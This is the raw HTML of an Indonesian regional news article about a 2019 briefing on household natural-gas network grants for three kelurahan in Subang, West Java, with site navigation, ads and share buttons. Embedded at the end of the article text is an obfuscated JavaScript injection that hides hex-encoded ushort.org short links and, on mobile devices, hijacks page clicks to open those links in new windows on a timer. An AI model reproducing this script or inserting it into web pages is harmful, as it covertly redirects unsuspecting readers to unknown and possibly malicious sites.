                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
DAERAH</p>
<h1>Tiga Kelurahan Di Subang, Dapat Bantuan Jaringan Gas Bumi Rumah Tangga</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											27 Nov 2019 															     - 																	 01:11</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">Tiga Kelurahan Di Subang, Dapat Bantuan Jaringan Gas Bumi Rumah Tangga</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Ftiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Ftiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga%2F&amp;text=Tiga%20Kelurahan%20Di%20Subang%2C%20Dapat%20Bantuan%20Jaringan%20Gas%20Bumi%20Rumah%20Tangga" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Ftiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga%2F&amp;text=Tiga%20Kelurahan%20Di%20Subang%2C%20Dapat%20Bantuan%20Jaringan%20Gas%20Bumi%20Rumah%20Tangga" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Ftiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga%2F&amp;desciption=Tiga%20Kelurahan%20Di%20Subang%2C%20Dapat%20Bantuan%20Jaringan%20Gas%20Bumi%20Rumah%20Tangga&amp;media=" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Tiga%20Kelurahan%20Di%20Subang%2C%20Dapat%20Bantuan%20Jaringan%20Gas%20Bumi%20Rumah%20Tangga https%3A%2F%2Fwww.transnews.co.id%2Ftiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/tiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
		
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-9240 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">245</span>
			</div><p>Subang, transnews.co.id- Sedikitnya Empat Kelurahan di Kabupaten Subang Jawa Barat, yaitu Kelurahan Cigadung, Karanganyar dan Kelurahan Dangder mendapat bantuan pembangunan jaringan gas bumi rumah tangga dari Dinas Tenaga Kerja, Transmigrasi dan ESDM Kabupaten Subang.</p>
<p>Kepastian tiga kelurahan mendapat bantuan terungkap saat Dinas Tenaga Kerja, Transmigrasi dan ESDM Kabupaten Subang menyelenggarakan acara Sosialisasi Bantuan Pembangunan Jaringan Gas Bumi untuk Rumah Tangga di Kelurahan Cigadung, Selasa (26/11/19).</p>
<p>Peserta sosialisasi dihadiri oleh para Ketua RW, RT, LPM dan Kader se Kelurahan Cigadung Subang. Dalam sosialisasi menghadirkan, Dr.H. Kusman Yuhana N, S.Sos., MM didampingi oleh Kabid ESDM Ir.R.LASMANA,MM beserta Para Kasi dan Staff ESDM</p><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img fetchpriority="high" decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>Dalam sosialisasi terungkap bahwa program bantuan pembangunan jaringan gas bumi untuk rumah tangga, merupakan program Kementrian ESDM melalui Ditjen Migas sebagai suatu kebijakan pemerintah pusat untuk membangun kedaulatan dan kemandirian di bidang energi dalam rangka mewujudkan ketahanan energi nasional.</p>
<p>Maksud dan tujuan dari kegiatan sosialisi pembangunan jaringan gas bumi untuk rumah tangga yaitu mensosialisasikan program pembangunan Jaringan gas bumi kepada masyarakat luas. </p>
<p>Selain itu sebagai forum interaksi dan diskusi tentang pemanfaatan gas bumi untuk kebutuhan dalam negeri serta terpenuhinya hak konsumen gas bumi sesuai dengan ketentuan perundang-undangan.</p>
<p>Asisten Administrasi Perekonomian dan Pembangunan Pemerintah Daerah Kabupaten Subang, H.Komir Bastaman, mewakili Bupati Subang mengapresiasi atas bantuan dari Kementrian ESDM berupa pembangunan jaringan gas bumi untuk rumah tangga bagi masyarakat di 3 Kelurahan.</p>
<p>&#8220;Semoga bantuan jargas sebanyak 5.488 sambungan rumah bisa terlaksana dan bermanfaat bagi masyarakat Kabupaten Subang khususnya bagi masyarakat  kelurahan Cigadung, Dangdeur dan Karanganyar,&#8221; ungkap Komir, seraya berharap kedepannya program dari kementrian ini bisa berkelanjutan kepada kelurahan dan desa lainnya.(Wahyu)<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/tiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p></p></div>
		
<div class="clr"></div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Ftiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Ftiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga%2F&amp;text=Tiga%20Kelurahan%20Di%20Subang%2C%20Dapat%20Bantuan%20Jaringan%20Gas%20Bumi%20Rumah%20Tangga" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Ftiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga%2F&amp;text=Tiga%20Kelurahan%20Di%20Subang%2C%20Dapat%20Bantuan%20Jaringan%20Gas%20Bumi%20Rumah%20Tangga" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Ftiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga%2F&amp;desciption=Tiga%20Kelurahan%20Di%20Subang%2C%20Dapat%20Bantuan%20Jaringan%20Gas%20Bumi%20Rumah%20Tangga&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=Tiga%20Kelurahan%20Di%20Subang%2C%20Dapat%20Bantuan%20Jaringan%20Gas%20Bumi%20Rumah%20Tangga https%3A%2F%2Fwww.transnews.co.id%2Ftiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/tiga-kelurahan-di-subang-dapat-bantuan-jaringan-gas-bumi-rumah-tangga/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/sidoarjo-berduka-dua-praja-ipdn-meninggal-saat-jalani-tugas-akhir/" rel="bookmark" title="Sidoarjo Berduka, Dua Praja IPDN Meninggal Saat Jalani Tugas Akhir">

<div class="related-post-text-wrap">
	<h2>Sidoarjo Berduka, Dua Praja IPDN Meninggal Saat Jalani Tugas Akhir</h2>
	<p class="tanggal-related-post">16 Januari 2026 -  22:27	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Sidoarjo Berduka, Dua Praja IPDN Meninggal Saat Jalani Tugas Akhir" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/Sidoarjo-Berduka-Dua-Praja-IPDN-Meninggal-Saat-Jalani-Tugas-Akhir-e1768577190601-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/pemerintah-provinsi-jawa-timur-gelar-retreat-2026/" rel="bookmark" title="Pemerintah Provinsi Jawa Timur Gelar Retreat 2026 ">

<div class="related-post-text-wrap">
	<h2>Pemerintah Provinsi Jawa Timur Gelar Retreat 2026 </h2>
	<p class="tanggal-related-post">16 Januari 2026 -  18:48	</p>
</div>

